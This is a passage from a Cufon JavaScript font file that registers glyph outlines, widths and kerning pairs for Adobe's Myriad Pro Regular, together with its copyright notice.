8r76,0v-60,206,-93,474,-199,623v-32,45,-70,65,-87,73","w":346,"k":{"T":31,"g":11,"\u011f":11,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"v":-20,"w":-20,"y":-20,"a":9,":":4,";":4,"-":4,",":43,".":43}},"z":{"d":"16,0r0,-47r191,-373r-172,0r0,-64r258,0r0,51r-190,369r189,0r0,64r-276,0","w":313,"k":{"T":24,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00e7":12,"\u00f6":12,"v":-13,"w":-13,"y":-13}},"{":{"d":"85,-16v-1,-60,12,-116,12,-176v0,-32,-13,-71,-69,-71r0,-50v55,0,69,-37,69,-71v0,-60,-12,-114,-12,-174v2,-94,57,-131,137,-128r0,52v-114,-5,-62,141,-62,227v0,80,-30,102,-69,120v42,12,69,39,69,119v0,84,-56,230,62,228r0,52v-77,3,-135,-28,-137,-128","w":253,"k":{"T":-11,"J":-9,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"V":-22,"W":-22,"X":-3,"Y":-28,"A":18,"j":-31,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10}},"|":{"d":"69,-750r63,0r0,1000r-63,0r0,-1000","w":201},"}":{"d":"168,-558v1,60,-12,114,-12,174v0,34,13,71,69,71r0,50v-55,0,-69,39,-69,71v0,60,13,116,12,176v-2,100,-60,131,-137,128r0,-52v116,5,62,-143,62,-228v0,-83,30,-104,69,-121v-42,-13,-69,-41,-69,-118v0,-84,54,-230,-62,-227r0,-52v81,-3,136,33,137,128","w":253},"~":{"d":"421,-216v-60,12,-187,-83,-244,-83v-32,0,-51,25,-50,78r-54,0v-3,-87,44,-134,110,-134v61,0,186,82,240,82v35,0,48,-34,47,-78r53,0v5,90,-36,135,-102,135","w":596},"'":{"d":"50,-683r71,0r-14,233r-43,0","w":170,"k":{"T":-6,"J":34,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":61,"f":-13,"g":23,"\u011f":23,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00e7":23,"\u00f6":23,"s":3,"\u015f":3,"t":-14,"x":-3,",":93,".":93}},"`":{"d":"39,-682r79,0r77,135r-51,0","w":300},"\u0131":{"d":"131,0r-77,0r0,-484r77,0r0,484","w":184},"\u00c7":{"d":"342,-77r12,65v-18,9,-49,16,-82,17r-22,44v33,5,65,33,65,71v-1,85,-101,94,-158,61r16,-42v27,18,86,29,86,-16v0,-27,-32,-39,-68,-43r35,-77v-113,-16,-194,-118,-194,-332v0,-266,132,-351,238,-351v41,0,70,8,84,17r-17,65v-16,-7,-33,-14,-68,-14v-71,0,-156,70,-156,275v0,207,76,274,158,274v28,0,55,-7,71,-14","w":396,"k":{"T":-9,"J":-15,"C":17,"G":17,"O":17,"Q":17,"\u00c7":17,"\u00d6":17,"\u011e":17,"V":-9,"W":-9,"X":-12,"Y":-18,"A":-6,"b":3,"h":3,"k":3,"l":3,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":18,"d":18,"e":18,"o":18,"q":18,"\u00e7":18,"\u00f6":18,"u":17,"\u00fc":17,"v":35,"w":35,"y":35,"z":-13,"a":10,")":-6,"]":-6,"}":-6,"\"":-9,"'":-9}},"\u00d6":{"d":"230,-682v115,0,184,125,184,340v0,253,-86,350,-195,350v-112,0,-187,-119,-187,-346v0,-223,81,-344,198,-344xm224,-614v-85,0,-112,140,-112,277v0,139,27,277,113,277v86,0,109,-147,109,-279v0,-126,-23,-275,-110,-275xm141,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47xm302,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47","w":446,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"\u00dc":{"d":"59,-674r77,0r0,452v0,121,41,162,91,162v57,0,94,-44,94,-162r0,-452r77,0r0,440v0,175,-72,242,-172,242v-101,0,-167,-66,-167,-233r0,-449xm146,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47xm308,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47","w":457,"k":{"M":6,"Y":6,"A":12,"g":3,"\u011f":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00e7":3,"\u00f6":3,"s":9,"\u015f":9,"t":3,"v":7,"w":7,"y":7,"x":11,"z":14,"a":6,",":27,".":27}},"\u00e7":{"d":"280,-72r12,59v-18,10,-47,18,-77,19r-23,44v34,5,66,33,66,71v-1,85,-101,94,-158,61r16,-42v27,18,86,29,86,-16v0,-27,-29,-39,-69,-43r36,-80v-82,-19,-136,-100,-136,-240v0,-164,107,-296,259,-237r-15,63v-10,-5,-29,-13,-55,-13v-78,0,-112,92,-112,187v-1,139,67,213,170,167","w":301,"k":{"T":28,"f":-11,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-15,"u":-4,"\u00fc":-4,"v":-20,"w":-20,"y":-20,"a":-3,"\"":-9,"'":-9,",":8,".":8}},"\u00f6":{"d":"195,-491v87,0,156,81,156,249v0,187,-86,250,-161,250v-87,0,-157,-79,-157,-249v0,-176,79,-250,162,-250xm192,-430v-69,0,-82,114,-82,188v0,80,14,189,84,189v66,0,80,-113,80,-189v0,-74,-14,-188,-82,-188xm114,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44xm270,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44","w":383,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"\u00fc":{"d":"194,-57v63,0,72,-51,73,-108r0,-319r77,0r0,352v0,53,3,96,4,132r-67,0v-4,-16,-1,-39,-8,-51v-14,24,-51,59,-103,59v-84,0,-118,-66,-118,-186r0,-306r77,0r0,295v0,76,12,132,65,132xm124,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44xm280,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44","w":398,"k":{"T":38,",":7,".":7}},"\u20ac":{"d":"143,-254v7,117,45,195,137,195v30,0,63,-13,78,-22r13,61v-19,12,-58,28,-100,28v-129,0,-196,-106,-205,-262r-48,0r0,-47r45,0r1,-57r-47,0r0,-47r51,0v10,-90,41,-147,71,-187v52,-68,158,-83,225,-42r-17,63v-42,-27,-115,-28,-150,18v-22,29,-44,74,-52,148r170,0r0,47r-174,0r-1,57r175,0r0,47r-172,0"},"\u011e":{"d":"272,6v-165,-4,-241,-137,-240,-334v2,-263,135,-352,254,-352v42,0,75,8,95,19r-17,66v-18,-9,-41,-16,-77,-16v-84,0,-175,67,-175,276v0,208,79,275,160,275v26,0,41,-4,47,-8r0,-220r-87,0r0,-64r159,0r0,335v-28,12,-77,23,-119,23xm147,-807r45,0v5,55,117,59,123,0r45,0v0,57,-40,96,-106,96v-67,0,-107,-36,-107,-96","w":436,"k":{"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00f6":-3,"u":-3,"\u00fc":-3,"v":9,"w":9,"y":9,"a":-5}},"\u0130":{"d":"60,-674r77,0r0,674r-77,0r0,-674xm99,-727v-24,0,-44,-20,-44,-44v0,-26,20,-45,45,-45v25,0,44,19,44,45v0,24,-19,44,-45,44","w":199,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"\u015e":{"d":"28,-23r17,-66v22,15,63,27,96,27v71,0,113,-46,113,-114v0,-62,-35,-101,-89,-140v-53,-38,-127,-100,-127,-187v0,-102,71,-177,178,-177v42,0,78,13,94,25r-18,66v-17,-12,-45,-23,-80,-23v-67,0,-98,50,-98,96v0,67,35,93,99,139v81,57,117,119,117,194v0,94,-53,159,-129,181r-28,52v34,5,66,33,66,71v-1,85,-101,94,-158,61r16,-42v26,18,86,29,86,-16v0,-27,-32,-39,-69,-43r35,-75v-49,1,-101,-14,-121,-29","w":361,"k":{"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00e7":-7,"\u00f6":-7,"t":4,"u":-5,"\u00fc":-5,"v":10,"w":10,"y":10,"a":-8,"-":-6}},"\u011f":{"d":"298,149v-47,54,-169,65,-235,27r18,-60v19,10,51,21,90,21v61,0,99,-38,99,-148v0,-15,4,-38,-2,-49v-16,38,-52,59,-93,59v-86,0,-142,-97,-142,-239v0,-178,81,-251,153,-251v53,0,73,37,92,61r4,-54r68,0v-19,178,28,542,-52,633xm270,-177v-4,-103,25,-248,-74,-248v-56,0,-86,75,-86,182v0,123,39,179,86,179v24,0,54,-11,69,-69v4,-15,5,-30,5,-44xm94,-669r43,0v3,36,27,61,61,61v39,0,63,-26,64,-61r43,0v2,65,-40,113,-107,113v-68,0,-106,-50,-104,-113","w":399,"k":{"T":48,"\"":7,"'":7,",":22,".":22}},"\u015f":{"d":"22,-22r19,-58v17,11,47,25,78,25v43,0,71,-27,71,-70v0,-37,-13,-63,-62,-95v-63,-41,-97,-82,-97,-137v0,-79,58,-134,133,-134v38,0,66,13,86,25r-20,58v-19,-13,-39,-22,-65,-22v-41,0,-62,30,-62,62v0,32,11,51,60,83v55,37,100,80,100,147v0,76,-41,121,-95,137r-27,51v34,5,66,33,66,71v-1,85,-101,94,-158,61r16,-42v26,18,86,29,86,-15v0,-27,-30,-40,-69,-44r35,-75v-32,1,-69,-8,-95,-28","w":289,"k":{"T":31,",":13,".":13}},"\u20ab":{"d":"72,-107r248,0r0,55r-248,0r0,-55xm251,-654r67,0r0,67r40,0r0,44r-40,0r0,302v0,23,2,62,3,83r-57,0r-5,-44r-3,0v-13,24,-41,49,-84,49v-70,0,-121,-63,-121,-176v0,-121,62,-178,125,-178v30,-1,55,13,75,41r0,-77r-95,0r0,-44r95,0r0,-67xm187,-206v21,5,64,-24,64,-76r0,-87v3,-46,-24,-84,-60,-84v-51,0,-69,59,-69,124v0,69,21,123,65,123"},"\u00a0":{"w":157,"k":{"T":35,"V":35,"W":35,"Y":35}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Regular
 * 
 * Manufacturer:
 * Adobe Systems Incorporated
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont({"w":513,"face":{"font-family":"Myriad Pro Regular","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 11 5 3 3 4 3 2 2 4","ascent":"750","descent":"-250","x-height":"11","bbox":"-46 -827 838 250","underline-thickness":"50","underline-position":"-50","stemh":"67","stemv":"88","unicode-range":"U+0020-U+20AC"},"glyphs":{" ":{"w":212,"k":{"T":41,"V":36,"W":36,"Y":46}},"!":{"d":"149,-193r-68,0r-14,-481r96,0xm114,11v-34,0,-58,-27,-58,-62v0,-36,25,-62,60,-62v35,0,58,26,58,62v0,35,-23,62,-60,62","w":230},"\"":{"d":"51,-692r87,0r-17,240r-54,0xm200,-692r87,0r-17,240r-53,0","w":337,"k":{"T":-17,"J":59,"M":5,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-17,"W":-17,"Y":-3,"A":61,"f":-25,"g":10,"\u011f":10,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00e7":8,"\u00f6":8,"t":-24,"v":-21,"w":-21,"y":-21,",":113,".":113}},"#":{"d":"188,-255r104,0r19,-145r-104,0xm154,0r-60,0r26,-196r-83,0r0,-59r92,0r19,-145r-87,0r0,-59r95,0r26,-191r59,0r-26,191r105,0r25,-191r59,0r-25,191r82,0r0,59r-91,0r-18,145r86,0r0,59r-95,0r-26,196r-60,0r26,-196r-104,0","w":497},"$":{"d":"281,85r-63,0r0,-100v-58,-1,-117,-19,-152,-44r24,-67v35,23,87,43,143,43v71,0,119,-41,119,-98v0,-55,-39,-89,-113,-119v-102,-40,-165,-87,-165,-174v0,-83,59,-146,150,-161r0,-100r63,0r0,97v59,2,100,18,130,35r-25,66v-21,-12,-62,-35,-126,-35v-77,0,-106,46,-106,87v0,51,37,78,124,114v103,43,155,93,155,182v0,80,-55,154,-158,170r0,104"},"%":{"d":"188,-661v90,0,149,70,149,193v0,137,-71,205,-155,205v-82,0,-151,-65,-152,-195v0,-130,70,-203,158,-203xm183,-608v-54,0,-84,65,-84,146v0,83,30,146,85,146v58,0,84,-62,84,-147v0,-80,-23,-145,-85,-145xm231,12r-56,0r383,-674r56,0xm612,-392v90,0,149,70,149,194v0,137,-71,205,-155,205v-82,0,-151,-65,-152,-196v0,-130,70,-203,158,-203xm607,-339v-54,0,-84,65,-84,147v0,83,30,146,85,146v58,0,84,-62,84,-148v0,-79,-23,-145,-85,-145","w":792},"&":{"d":"602,0r-104,0r-63,-65v-58,53,-122,76,-197,76v-131,0,-207,-88,-207,-189v0,-92,55,-155,132,-197v-30,-48,-56,-95,-56,-144v0,-83,59,-167,171,-167v84,0,149,55,149,143v0,71,-41,127,-148,180r0,4r164,187v31,-47,52,-112,65,-197r80,0v-18,106,-47,190,-97,249xm254,-55v57,0,106,-26,138,-61r-190,-213v-37,24,-87,66,-87,138v0,77,57,136,139,136xm271,-626v-55,0,-84,46,-84,98v0,49,23,86,51,122v68,-39,112,-75,112,-133v0,-41,-23,-87,-79,-87","w":605},"(":{"d":"195,-694r68,0v-73,99,-125,228,-125,410v0,178,55,305,125,405r-68,0v-63,-83,-131,-211,-131,-406v1,-196,68,-325,131,-409","w":284,"k":{"T":-48,"J":-17,"C":12,"G":12,"O":12,"Q":12,"\u00c7":12,"\u00d6":12,"\u011e":12,"V":-50,"W":-50,"X":-11,"Y":-41,"A":11,"j":-56}},")":{"d":"88,121r-68,0v70,-99,125,-228,125,-408v0,-180,-54,-307,-125,-407r68,0v63,82,131,211,131,407v-1,196,-68,324,-131,408","w":284},"*":{"d":"269,-686r60,35r-95,127r151,-20r0,68r-151,-19v28,45,65,81,96,123r-63,36v-22,-46,-38,-97,-63,-140r-64,141r-57,-36r95,-122r0,-3r-148,20r0,-68v48,4,103,18,147,17r-94,-123r61,-35v22,46,39,97,64,140","w":415},"+":{"d":"266,-532r64,0r0,235r226,0r0,60r-226,0r0,237r-64,0r0,-237r-226,0r0,-60r226,0r0,-235","w":596},",":{"d":"78,117r-62,7v22,-60,49,-167,60,-240r98,-10v-24,85,-68,196,-96,243","w":207,"k":{"\"":102,"'":102}},"-":{"d":"30,-302r247,0r0,64r-247,0r0,-64","w":307,"k":{"T":50,"J":20,"C":-14,"G":-14,"O":-14,"Q":-14,"\u00c7":-14,"\u00d6":-14,"\u011e":-14,"V":11,"W":11,"X":22,"Y":50,"A":4,"g":-14,"\u011f":-14,"c":-18,"d":-18,"e":-18,"o":-18,"q":-18,"\u00e7":-18,"\u00f6":-18,"v":5,"w":5,"y":5}},".":{"d":"110,11v-34,0,-58,-27,-58,-63v0,-36,25,-63,60,-63v35,0,59,26,59,63v0,36,-24,63,-61,63","w":207,"k":{"\"":102,"'":102}},"\/":{"d":"66,39r-67,0r278,-725r69,0","w":343},"0":{"d":"263,-661v136,0,215,122,215,329v0,221,-83,343,-226,343v-127,0,-216,-119,-216,-334v0,-219,95,-338,227,-338xm257,-593v-76,0,-132,94,-132,271v0,169,52,265,132,265v89,0,132,-105,132,-271v0,-160,-40,-265,-132,-265"},"1":{"d":"236,0r0,-568v-41,18,-76,41,-115,61r-17,-67r142,-76r75,0r0,650r-85,0"},"2":{"d":"460,0r-415,0r0,-54r69,-67v166,-158,242,-242,242,-340v0,-66,-31,-127,-128,-127v-59,0,-108,30,-138,55r-28,-62v44,-37,109,-66,183,-66v140,0,199,96,199,189v0,131,-152,277,-275,399r291,0r0,73"},"3":{"d":"42,-33r24,-67v25,15,82,40,144,40v112,0,149,-71,147,-126v-4,-108,-103,-137,-217,-130r0,-66v96,6,194,-16,194,-110v0,-52,-33,-98,-114,-98v-52,0,-102,23,-130,43r-24,-64v35,-25,101,-50,171,-50v228,-1,243,251,66,309r0,2v80,15,145,75,145,166v0,104,-82,195,-237,195v-73,0,-137,-23,-169,-44"},"4":{"d":"400,0r-83,0r0,-178r-302,0r0,-57r290,-415r95,0r0,404r91,0r0,68r-91,0r0,178xm104,-246r213,0r0,-217v0,-34,1,-68,3,-102r-3,0v-61,124,-142,208,-213,319"},"5":{"d":"160,-409v155,-17,286,45,286,198v0,127,-101,222,-242,222v-71,0,-130,-20,-162,-40r22,-67v27,16,80,36,140,36v82,0,154,-54,153,-141v0,-84,-57,-143,-186,-143v-38,0,-67,3,-91,6r42,-312r311,0r0,74r-248,0"},"6":{"d":"416,-660r0,72v-171,-4,-280,110,-292,235r2,0v31,-42,86,-76,158,-76v115,0,196,84,196,210v0,120,-81,230,-217,230v-138,0,-229,-108,-229,-277v0,-246,141,-388,382,-394xm257,-362v-63,0,-136,43,-136,118v0,107,51,187,144,187v75,0,126,-63,126,-156v0,-93,-53,-149,-134,-149"},"7":{"d":"57,-650r410,0r0,58r-283,592r-91,0r282,-577r-318,0r0,-73"},"8":{"d":"166,-339r-1,-3v-73,-34,-104,-90,-104,-146v0,-103,87,-173,202,-173v216,0,258,231,82,312r0,3v81,32,131,90,131,168v0,114,-97,189,-221,189v-136,0,-218,-80,-218,-175v0,-82,49,-141,129,-175xm257,-53v79,0,130,-49,130,-116v0,-78,-55,-117,-143,-142v-76,22,-117,73,-117,135v0,65,47,123,130,123xm258,-598v-73,0,-113,48,-113,104v-1,65,49,100,124,120v56,-19,99,-59,99,-118v0,-52,-31,-106,-110,-106"},"9":{"d":"96,10r0,-72v168,7,269,-86,293,-238r-3,0v-36,44,-88,69,-154,69v-116,0,-191,-88,-191,-199v0,-123,89,-231,222,-231v133,0,215,107,215,275v0,261,-134,394,-382,396xm253,-297v70,0,136,-33,136,-101v0,-111,-41,-196,-134,-196v-74,0,-127,66,-127,159v0,81,49,138,125,138"},":":{"d":"111,-342v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62xm111,11v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62","w":207},";":{"d":"78,116r-61,7v22,-60,49,-166,60,-240r97,-10v-24,86,-68,196,-96,243xm118,-342v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62","w":207},"<":{"d":"66,-239r0,-54r464,-239r0,69r-391,196r0,2r391,196r0,69","w":596},"=":{"d":"556,-337r-516,0r0,-60r516,0r0,60xm556,-141r-516,0r0,-60r516,0r0,60","w":596},">":{"d":"530,-295r0,57r-464,238r0,-69r394,-196r0,-2r-394,-196r0,-69","w":596},"?":{"d":"220,-192r-79,0v-10,-76,2,-128,60,-199v44,-54,70,-92,70,-137v0,-51,-32,-85,-95,-86v-36,0,-76,12,-101,31r-24,-63v34,-24,90,-40,143,-40v115,0,167,71,167,147v0,68,-39,117,-86,174v-50,61,-64,102,-55,173xm178,11v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62","w":406},"@":{"d":"448,-255r21,-112v-111,-36,-210,58,-209,172v0,44,22,76,66,76v58,0,111,-74,122,-136xm508,22r16,43v-218,109,-481,-9,-481,-273v0,-206,143,-385,365,-385v174,0,290,123,290,290v0,150,-84,238,-177,238v-40,0,-77,-26,-75,-88r-3,0v-35,59,-81,88,-141,88v-58,0,-108,-47,-108,-126v0,-124,98,-237,237,-237v42,0,81,9,107,21r-34,181v-15,76,-3,111,30,112v51,2,108,-67,108,-182v0,-146,-87,-251,-242,-251v-163,0,-300,130,-300,333v0,167,109,271,257,271v57,0,110,-12,151,-35","w":737},"A":{"d":"424,-212r-239,0r-70,212r-90,0r230,-674r104,0r230,674r-93,0xm203,-280r204,0r-67,-194v-17,-43,-22,-88,-37,-123v-25,109,-66,214,-100,317","w":612,"k":{"T":77,"J":-19,"M":4,"C":15,"G":15,"O":15,"Q":15,"\u00c7":15,"\u00d6":15,"\u011e":15,"U":28,"\u00dc":28,"V":53,"W":53,"X":14,"Y":79,"a":-4,"f":7,"g":12,"\u011f":12,"b":3,"h":3,"k":3,"l":3,"j":4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00e7":12,"\u00f6":12,"s":6,"\u015f":6,"t":10,"u":12,"\u00fc":12,"v":21,"w":21,"y":21,"z":-14,"-":3,")":9,"]":9,"}":9,"\"":59,"'":59}},"B":{"d":"501,-192v0,151,-113,197,-290,198v-60,0,-106,-4,-135,-8r0,-662v96,-21,289,-27,343,34v35,26,57,66,57,119v0,66,-44,123,-114,148r0,3v64,15,139,68,139,168xm163,-606r0,218r79,0v91,0,145,-49,145,-114v0,-78,-59,-110,-147,-110v-40,0,-63,3,-77,6xm163,-323r0,257v114,14,248,-3,246,-127v-1,-116,-119,-138,-246,-130","w":542,"k":{"T":9,"V":-4,"W":-4,"Y":15,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"v":-4,"w":-4,"y":-4,"-":-5,",":13,".":13}},"C":{"d":"529,-91r17,70v-31,16,-96,32,-178,32v-190,0,-332,-120,-332,-342v0,-212,143,-354,352,-354v83,0,137,18,160,30r-22,71v-32,-16,-79,-28,-135,-28v-158,0,-263,101,-263,278v0,166,95,271,258,271v54,0,108,-11,143,-28","w":580,"k":{"T":-28,"J":-4,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"V":-12,"W":-12,"Y":-3,"A":-4,"a":7,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00e7":11,"\u00f6":11,"u":12,"\u00fc":12,"v":20,"w":20,"y":20,"z":-4,")":-17,"]":-17,"}":-17}},"D":{"d":"630,-353v0,236,-146,361,-396,359v-63,0,-114,-3,-158,-8r0,-662v53,-9,116,-15,185,-15v238,2,369,103,369,326xm163,-601r0,533v22,3,54,4,88,4v187,0,287,-104,287,-286v0,-159,-89,-260,-273,-260v-45,0,-79,4,-102,9","w":666,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"E":{"d":"424,-388r0,72r-261,0r0,243r292,0r0,73r-380,0r0,-674r365,0r0,73r-277,0r0,213r261,0","w":492,"k":{"T":-16,"J":-18,"V":-9,"W":-9,"Y":-3,"g":6,"\u011f":6,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"t":3,"u":7,"\u00fc":7,"v":7,"w":7,"y":7,"z":-3,",":4,".":4}},"F":{"d":"75,0r0,-674r363,0r0,73r-275,0r0,224r254,0r0,72r-254,0r0,305r-88,0","w":487,"k":{"J":85,"M":18,"A":78,"a":45,"g":16,"\u011f":16,"b":17,"h":17,"k":17,"l":17,"i":26,"m":26,"n":26,"p":26,"r":26,"\u0131":26,"c":31,"d":31,"e":31,"o":31,"q":31,"\u00e7":31,"\u00f6":31,"u":35,"\u00fc":35,"v":21,"w":21,"y":21,":":13,";":13,",":97,".":97}},"G":{"d":"382,7v-205,0,-346,-128,-346,-340v0,-201,139,-348,365,-348v78,0,140,17,169,31r-22,71v-36,-17,-81,-29,-149,-29v-164,0,-271,102,-271,271v0,171,102,272,260,272v57,0,96,-8,116,-18r0,-201r-136,0r0,-70r222,0r0,324v-39,15,-117,37,-208,37","w":646,"k":{"a":-8,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00e7":-5,"\u00f6":-5}},"H":{"d":"75,-674r88,0r0,282r326,0r0,-282r88,0r0,674r-88,0r0,-316r-326,0r0,316r-88,0r0,-674","w":652,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"I":{"d":"75,-674r88,0r0,674r-88,0r0,-674","w":239,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"J":{"d":"213,-230r0,-444r88,0r0,451v2,220,-140,261,-297,218r12,-71v107,31,197,15,197,-154","w":370,"k":{"v":-10,"w":-10,"y":-10,")":-42,"]":-42,"}":-42,",":12,".":12}},"K":{"d":"76,0r0,-674r87,0r0,325r3,0v82,-115,172,-215,259,-325r108,0r-244,286r263,388r-103,0r-221,-331r-65,74r0,257r-87,0","w":542,"k":{"T":-21,"J":-38,"C":17,"G":17,"O":17,"Q":17,"\u00c7":17,"\u00d6":17,"\u011e":17,"V":-15,"W":-15,"Y":7,"A":-10,"Z":-20,"a":-16,"g":5,"\u011f":5,"b":-10,"h":-10,"k":-10,"l":-10,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"u":6,"\u00fc":6,"v":16,"w":16,"y":16,":":-22,";":-22,"-":18,")":-23,"]":-23,"}":-23,",":-17,".":-17}},"L":{"d":"75,0r0,-674r88,0r0,601r288,0r0,73r-376,0","w":472,"k":{"T":88,"J":-11,"C":39,"G":39,"O":39,"Q":39,"\u00c7":39,"\u00d6":39,"\u011e":39,"U":36,"\u00dc":36,"V":59,"W":59,"Y":84,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"t":4,"u":15,"\u00fc":15,"v":27,"w":27,"y":27,"-":42,"\"":98,"'":98}},"M":{"d":"660,0r-16,-296v-5,-94,-11,-208,-11,-291r-2,0v-24,78,-51,163,-85,256r-119,327r-66,0r-110,-321v-34,-95,-55,-186,-79,-262v-2,84,-7,196,-13,298r-18,289r-83,0r47,-674r111,0r115,326v30,82,47,161,70,227v48,-177,130,-379,192,-553r111,0r42,674r-86,0","w":804,"k":{"T":10,"A":10,"a":-6,"j":-10,"i":-12,"m":-12,"n":-12,"p":-12,"r":-12,"\u0131":-12,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00e7":-6,"\u00f6":-6,"u":-3,"\u00fc":-3,"v":-7,"w":-7,"y":-7,"-":-6}},"N":{"d":"158,0r-82,0r0,-674r96,0r215,341v49,79,89,150,120,219r3,-1v-15,-169,-8,-372,-10,-559r82,0r0,674r-88,0r-214,-342v-47,-75,-92,-152,-125,-225r-3,1v5,85,6,166,6,278r0,288","w":658,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"O":{"d":"348,-686v185,0,304,141,304,342v0,231,-141,355,-313,355v-179,0,-303,-139,-303,-343v0,-214,132,-354,312,-354xm345,-615v-145,0,-217,134,-217,281v0,145,78,274,216,274v138,0,216,-127,216,-280v0,-135,-70,-275,-215,-275","w":689,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"P":{"d":"491,-482v5,172,-156,239,-328,212r0,270r-87,0r0,-666v42,-7,97,-13,167,-13v153,1,244,59,248,197xm163,-603r0,262v19,5,43,7,72,7v105,0,169,-52,169,-143v0,-90,-64,-133,-159,-133v-38,0,-67,3,-82,7","w":532,"k":{"J":74,"M":12,"X":13,"Y":9,"A":84,"Z":30,"a":26,"g":24,"\u011f":24,"b":5,"h":5,"k":5,"l":5,"i":16,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"c":25,"d":25,"e":25,"o":25,"q":25,"\u